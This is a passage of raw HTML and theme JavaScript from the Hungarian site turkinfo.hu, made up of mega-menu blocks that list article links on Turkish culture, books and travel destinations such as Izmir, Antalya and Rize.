megv\u00e1gta, magyar gyerek gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/iden-biztosan-beszelnunk-kell-roluk-25-eves-az-incesaz\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/incesaz-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/incesaz-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/incesaz-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/iden-biztosan-beszelnunk-kell-roluk-25-eves-az-incesaz\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" title=\"Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz\">Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_9" id="tdi_10" data-td_block_id="tdi_9" data-td_filter_value="" href="https://turkinfo.hu/category/kultura/">✿</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_11" data-td_block_id="tdi_9" data-td_filter_value="11" href="https://turkinfo.hu/category/kultura/filmmuveszet/">Filmművészet</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_12" data-td_block_id="tdi_9" data-td_filter_value="17" href="https://turkinfo.hu/category/kultura/hagyomanyok/">Hagyományok</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_13" data-td_block_id="tdi_9" data-td_filter_value="10" href="https://turkinfo.hu/category/kultura/irodalom/">Irodalom</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_14" data-td_block_id="tdi_9" data-td_filter_value="15" href="https://turkinfo.hu/category/kultura/konyvek/">Könyvek</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_15" data-td_block_id="tdi_9" data-td_filter_value="175" href="https://turkinfo.hu/category/kultura/zene-es-tanc/">Zene és tánc</a></div></div><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/az-iszlam-vallas-szent-ejszakai-2025-ben-2/kultura/hagyomanyok/"  rel="bookmark" class="td-image-wrap " title="Az iszlám vallás szent éjszakái 2026-ban" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-pirsumeyra-10925609-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-pirsumeyra-10925609-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/pexels-pirsumeyra-10925609-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Az iszlám vallás szent éjszakái 2026-ban" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/az-iszlam-vallas-szent-ejszakai-2025-ben-2/kultura/hagyomanyok/"  rel="bookmark" title="Az iszlám vallás szent éjszakái 2026-ban">Az iszlám vallás szent éjszakái 2026-ban</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet/kultura/konyvek/"  rel="bookmark" class="td-image-wrap " title="M. Tayyib Gökbilgin: Atatürk és a török nemzet" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/Ataturk-es-a-torok-nemzet-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/Ataturk-es-a-torok-nemzet-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/Ataturk-es-a-torok-nemzet-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="M. Tayyib Gökbilgin: Atatürk és a török nemzet" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet/kultura/konyvek/"  rel="bookmark" title="M. Tayyib Gökbilgin: Atatürk és a török nemzet">M. Tayyib Gökbilgin: Atatürk és a török nemzet</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/budavar-tortenete-a-torok-kor-1526-1686-2/kultura/konyvek/"  rel="bookmark" class="td-image-wrap " title="Budavár története &#8211; A török kor (1526-1686)" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/11/budavar-tortenete-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/11/budavar-tortenete-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/11/budavar-tortenete-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Budavár története &#8211; A török kor (1526-1686)" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/budavar-tortenete-a-torok-kor-1526-1686-2/kultura/konyvek/"  rel="bookmark" title="Budavár története &#8211; A török kor (1526-1686)">Budavár története &#8211; A török kor (1526-1686)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/gulseren-budayicioglu-ha-a-kiraly-veszit/kultura/konyvek/"  rel="bookmark" class="td-image-wrap " title="Gülseren Budayıcıoğlu: Ha a Király veszít" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/11/Ha-a-Kiraly-veszit-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/11/Ha-a-Kiraly-veszit-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/11/Ha-a-Kiraly-veszit-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Gülseren Budayıcıoğlu: Ha a Király veszít" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/gulseren-budayicioglu-ha-a-kiraly-veszit/kultura/konyvek/"  rel="bookmark" title="Gülseren Budayıcıoğlu: Ha a Király veszít">Gülseren Budayıcıoğlu: Ha a Király veszít</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-658"><a href="https://turkinfo.hu/category/utazas/">Utazás</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"19","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "4";
block_tdi_16.found_posts = "1040";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "260";
tdBlocksArray.push(block_tdi_16);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/fedezd-fel-velunk-torokorszag-eddig-rejtett-ekkoveit-ahol-hus-elmenyek-varjak-az-utazokat\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek v\u00e1rj\u00e1k az utaz\u00f3kat\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/02\/rize-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/02\/rize-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/02\/rize-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek v\u00e1rj\u00e1k az utaz\u00f3kat\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/fedezd-fel-velunk-torokorszag-eddig-rejtett-ekkoveit-ahol-hus-elmenyek-varjak-az-utazokat\/utazas\/\"  rel=\"bookmark\" title=\"Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek v\u00e1rj\u00e1k az utaz\u00f3kat\">Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/van-elet-a-kebabon-es-a-turistak-tomegen-tul-izmirben-csodalkoztunk-ra-az-ismeretlen-torokorszagra\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Van \u00e9let a kebabon \u00e9s a turist\u00e1k t\u00f6meg\u00e9n t\u00fal: Izmirben csod\u00e1lkoztunk r\u00e1 az ismeretlen T\u00f6r\u00f6korsz\u00e1gra\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/pexels-sezvisual-14267679-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/pexels-sezvisual-14267679-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/pexels-sezvisual-14267679-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Van \u00e9let a kebabon \u00e9s a turist\u00e1k t\u00f6meg\u00e9n t\u00fal: Izmirben csod\u00e1lkoztunk r\u00e1 az ismeretlen T\u00f6r\u00f6korsz\u00e1gra\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/van-elet-a-kebabon-es-a-turistak-tomegen-tul-izmirben-csodalkoztunk-ra-az-ismeretlen-torokorszagra\/utazas\/\"  rel=\"bookmark\" title=\"Van \u00e9let a kebabon \u00e9s a turist\u00e1k t\u00f6meg\u00e9n t\u00fal: Izmirben csod\u00e1lkoztunk r\u00e1 az ismeretlen T\u00f6r\u00f6korsz\u00e1gra\">Van \u00e9let a kebabon \u00e9s a turist\u00e1k t\u00f6meg\u00e9n t\u00fal: Izmirben csod\u00e1lkoztunk...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/felejtsd-el-isztambult-varazslatos-elmenyek-szines-kavalkad-ezek-a-torok-riviera-legizgalmasabb-kincsei\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Felejtsd el Isztambult &#8211; Var\u00e1zslatos \u00e9lm\u00e9nyek, sz\u00ednes kavalk\u00e1d: ezek a T\u00f6r\u00f6k Rivi\u00e9ra legizgalmasabb kincsei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/saklikent-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/saklikent-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/saklikent-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Felejtsd el Isztambult &#8211; Var\u00e1zslatos \u00e9lm\u00e9nyek, sz\u00ednes kavalk\u00e1d: ezek a T\u00f6r\u00f6k Rivi\u00e9ra legizgalmasabb kincsei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/felejtsd-el-isztambult-varazslatos-elmenyek-szines-kavalkad-ezek-a-torok-riviera-legizgalmasabb-kincsei\/utazas\/\"  rel=\"bookmark\" title=\"Felejtsd el Isztambult &#8211; Var\u00e1zslatos \u00e9lm\u00e9nyek, sz\u00ednes kavalk\u00e1d: ezek a T\u00f6r\u00f6k Rivi\u00e9ra legizgalmasabb kincsei\">Felejtsd el Isztambult &#8211; Var\u00e1zslatos \u00e9lm\u00e9nyek, sz\u00ednes kavalk\u00e1d: ezek a T\u00f6r\u00f6k...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tul-a-tengerpartokon-golfparadicsom-autentikus-torok-falu-es-romai-maradvanyok-antalya-videkein\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00fal a tengerpartokon \u2013 Golfparadicsom, autentikus t\u00f6r\u00f6k falu \u00e9s r\u00f3mai maradv\u00e1nyok Antalya vid\u00e9kein\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/Aspendos_2-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/Aspendos_2-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/Aspendos_2-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00fal a tengerpartokon \u2013 Golfparadicsom, autentikus t\u00f6r\u00f6k falu \u00e9s r\u00f3mai maradv\u00e1nyok Antalya vid\u00e9kein\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tul-a-tengerpartokon-golfparadicsom-autentikus-torok-falu-es-romai-maradvanyok-antalya-videkein\/utazas\/\"  rel=\"bookmark\" title=\"T\u00fal a tengerpartokon \u2013 Golfparadicsom, autentikus t\u00f6r\u00f6k falu \u00e9s r\u00f3mai maradv\u00e1nyok Antalya vid\u00e9kein\">T\u00fal a tengerpartokon \u2013 Golfparadicsom, autentikus t\u00f6r\u00f6k falu \u00e9s r\u00f3mai maradv\u00e1nyok...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9114;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-torok-emlekek-nyomaban-somogyban-es-baranyaban-2\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kis-meret-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kis-meret-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kis-meret-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-torok-emlekek-nyomaban-somogyban-es-baranyaban-2\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban\">Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-ladik-a-tavirozsak-kozott-levendulamezo-a-dombon-es-a-nagy-kanyon\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a nagy kanyon\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/20230702_083524-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/20230702_083524-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/20230702_083524-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a nagy kanyon\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-ladik-a-tavirozsak-kozott-levendulamezo-a-dombon-es-a-nagy-kanyon\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a nagy kanyon\">Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-bakancslista-usak-geologiai-kincsei-egy-kis-tortenelemmel-fuszerezve\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel f\u0171szerezve\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/tasyaran_1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/tasyaran_1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/tasyaran_1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel f\u0171szerezve\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-bakancslista-usak-geologiai-kincsei-egy-kis-tortenelemmel-fuszerezve\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel f\u0171szerezve\">T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel f\u0171szerezve<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-bakancslista-mysia-utvonalak-a-termeszet-az-oszman-epiteszet-es-a-falusi-kultura-jegyeben\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 Mysia \u00fatvonalak a term\u00e9szet, az oszm\u00e1n \u00e9p\u00edt\u00e9szet \u00e9s a falusi kult\u00fara jegy\u00e9ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/Da\u011fyenice-G\u00f6leti-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/Da\u011fyenice-G\u00f6leti-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/Da\u011fyenice-G\u00f6leti-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 Mysia \u00fatvonalak a term\u00e9szet, az oszm\u00e1n \u00e9p\u00edt\u00e9szet \u00e9s a falusi kult\u00fara jegy\u00e9ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-bakancslista-mysia-utvonalak-a-termeszet-az-oszman-epiteszet-es-a-falusi-kultura-jegyeben\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 Mysia \u00fatvonalak a term\u00e9szet, az oszm\u00e1n \u00e9p\u00edt\u00e9szet \u00e9s a falusi kult\u00fara jegy\u00e9ben\">T\u00f6r\u00f6k bakancs(lista) \u2013 Mysia \u00fatvonalak a term\u00e9szet, az oszm\u00e1n \u00e9p\u00edt\u00e9szet \u00e9s...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9110;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ha-en-el-tudtam-biciklizni-svedorszagbol-torokorszagba-minden-alom-teljesulhet-2\/utazas\/utleiras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ha \u00e9n el tudtam biciklizni Sv\u00e9dorsz\u00e1gb\u00f3l T\u00f6r\u00f6korsz\u00e1gba, minden \u00e1lom teljes\u00fclhet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/351149951_306348721717771_2601620768279583203_n-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/351149951_306348721717771_2601620768279583203_n-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/351149951_306348721717771_2601620768279583203_n-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ha \u00e9n el tudtam biciklizni Sv\u00e9dorsz\u00e1gb\u00f3l T\u00f6r\u00f6korsz\u00e1gba, minden \u00e1lom teljes\u00fclhet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ha-en-el-tudtam-biciklizni-svedorszagbol-torokorszagba-minden-alom-teljesulhet-2\/utazas\/utleiras\/\"  rel=\"bookmark\" title=\"Ha \u00e9n el tudtam biciklizni Sv\u00e9dorsz\u00e1gb\u00f3l T\u00f6r\u00f6korsz\u00e1gba, minden \u00e1lom teljes\u00fclhet\">Ha \u00e9n el tudtam biciklizni Sv\u00e9dorsz\u00e1gb\u00f3l T\u00f6r\u00f6korsz\u00e1gba, minden \u00e1lom teljes\u00fclhet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-alpok-legkekebb-tengerszeme-kodben-is-vilagit\/utazas\/utleiras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A T\u00f6r\u00f6k-Alpok legk\u00e9kebb tengerszeme k\u00f6dben is vil\u00e1g\u00edt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Deniz_Golu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Deniz_Golu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Deniz_Golu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A T\u00f6r\u00f6k-Alpok legk\u00e9kebb 